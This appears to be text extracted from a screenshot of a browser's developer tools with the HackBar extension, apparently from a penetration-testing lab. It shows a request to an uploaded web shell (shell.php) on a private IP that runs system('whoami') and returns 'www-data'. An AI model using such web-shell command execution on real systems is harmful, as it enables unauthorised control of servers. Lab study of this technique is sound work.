 www-data
中 A
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.164.23/sites/default/assets/img/attachments/shell.php?shell=system('whoami');
Use POST method MODIFY HEADER
Name Value